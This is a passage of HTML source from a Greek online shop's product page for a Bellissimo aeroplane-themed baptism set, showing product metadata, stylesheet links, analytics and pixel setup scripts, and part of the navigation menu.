    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002",
      "price": "210",
      "url": "https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html",
      "priceValidUntil": "2026-02-01",
              "image": ["https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg","https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"],
            "sku": "ΣΚΒ-1002",
      "mpn": "ΣΚΒ-1002",
                    "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Perpatoura.com"
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html?page=1">
    <meta property="og:title" content="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002">
    <meta property="og:site_name" content="Perpatoura.com">
    <meta property="og:description" content="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002">
            <meta property="og:image" content="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
  <link rel="shortcut icon" type="image/x-icon" href="https://perpatoura.com/img/favicon.ico?1705991655">
    




    <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitcookielaw/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://perpatoura.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item"},"content_type":{"label":"content_type","value":"'product'"},"contents":{"label":"contents","value":[{"item_id":3399,"item_name":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","currency":"EUR","item_category":"\u039c\u03cc\u03b4\u03b1","price":"210.00","item_brand":"Bellissimo","id":3399,"name":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","brand":"Bellissimo","category":"\u039c\u03cc\u03b4\u03b1","list_name":"\u039c\u03cc\u03b4\u03b1"}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":210},"currency":{"label":"currency","value":"EUR"}},"bAddToCartTrigger":"0","elementCategoryProduct":"article.product-miniature","elementRemoveCart":"a.remove-from-cart","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-Z9W15JQNLY","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-130029398-1","ajaxUrl":"https:\/\/perpatoura.com\/module\/ganalyticspro\/ajax","token":"64f09da5d8203080e13151a36486b95b","bRefund":false,"bPartialRefund":false,"bUseConsent":false,"bConsentHtmlElement":"","iConsentConsentLvl":0};
        var btPixel = {"btnAddToCart":"","btnAddToCartCategory":"","btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","btnSub":".pm_subscription_display_product_buttons","tagContent":{"sPixel":"1378546562478782","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"EL3399"},"value":{"label":"value","value":210},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002"},"content_category":{"label":"content_category","value":"\u039c\u03cc\u03b4\u03b1"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"1378546562478782","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","token":"64f09da5d8203080e13151a36486b95b","ajaxUrl":"https:\/\/perpatoura.com\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":"ad8eb9917d3964293451881270bf5400","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EL"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/perpatoura.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"modal","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"0","hw_width":"fullwidth","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"accordion","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u039c\u03b5 \u03a6\u03a0\u0391)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u03a3\u03cd\u03bd\u03bf\u03bb\u03bf (\u03c7\u03c9\u03c1\u03af\u03c2 \u03a6.\u03a0.\u0391.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u03a5\u03c0\u03bf\u03c3\u03cd\u03bd\u03bf\u03bb\u03bf","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae","amount":0,"value":""},"tax":{"type":"tax","label":"\u03a6\u03cc\u03c1\u03bf\u03b9 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 \u03b5\u03af\u03b4\u03b7","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":null,"sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac (Greek)","iso_code":"el","locale":"el-GR","language_code":"el-gr","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/3399-\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.html","meta":{"title":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","description":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-el":true,"lang-rtl":false,"country-GR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3399":true,"product-\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002":true,"product-id-category-61":true,"product-id-manufacturer-60":true,"product-id-supplier-6":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Perpatoura.com","logo":"https:\/\/perpatoura.com\/img\/logo-1705991655.jpg","stores_icon":"https:\/\/perpatoura.com\/img\/logo_stores.png","favicon":"https:\/\/perpatoura.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/perpatoura.com\/","current_url":"https:\/\/perpatoura.com\/%CE%BC%CF%8C%CE%B4%CE%B1\/3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html?page=1","shop_domain_url":"https:\/\/perpatoura.com","img_ps_url":"https:\/\/perpatoura.com\/img\/","img_cat_url":"https:\/\/perpatoura.com\/img\/c\/","img_lang_url":"https:\/\/perpatoura.com\/img\/l\/","img_prod_url":"https:\/\/perpatoura.com\/img\/p\/","img_manu_url":"https:\/\/perpatoura.com\/img\/m\/","img_sup_url":"https:\/\/perpatoura.com\/img\/su\/","img_ship_url":"https:\/\/perpatoura.com\/img\/s\/","img_store_url":"https:\/\/perpatoura.com\/img\/st\/","img_col_url":"https:\/\/perpatoura.com\/img\/co\/","img_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/perpatoura.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/perpatoura.com\/upload\/","pages":{"address":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7","addresses":"https:\/\/perpatoura.com\/\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c3\u03b5\u03b9\u03c2","authentication":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7","cart":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03bb\u03ac\u03b8\u03b9","category":"https:\/\/perpatoura.com\/index.php?controller=category","cms":"https:\/\/perpatoura.com\/index.php?controller=cms","contact":"https:\/\/perpatoura.com\/contact-us","discount":"https:\/\/perpatoura.com\/\u03ad\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7","guest_tracking":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u0395\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b7","history":"https:\/\/perpatoura.com\/\u03b9\u03c3\u03c4\u03bf\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03b9\u03ce\u03bd","identity":"https:\/\/perpatoura.com\/\u03c4\u03b1\u03c5\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1","index":"https:\/\/perpatoura.com\/","my_account":"https:\/\/perpatoura.com\/\u03bb\u03bf\u03b3\u03b1\u03c1\u03b9\u03b1\u03c3\u03bc\u03cc\u03c2-\u03bc\u03bf\u03c5","order_confirmation":"https:\/\/perpatoura.com\/\u03b5\u03c0\u03b9\u03b2\u03b5\u03b2\u03b1\u03af\u03c9\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order_detail":"https:\/\/perpatoura.com\/index.php?controller=order-detail","order_follow":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03af\u03c7\u03bd\u03b5\u03c5\u03c3\u03b7-\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u039c\u03cc\u03b4\u03b1","url":"https:\/\/perpatoura.com\/61-\u03bc\u03cc\u03b4\u03b1"},{"title":"\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002","url":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/3399-\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768644986,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="169.354839">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="210">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-3399 product-bellissimo-1002 product-id-category-61 product-id-manufacturer-60 product-id-supplier-6 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
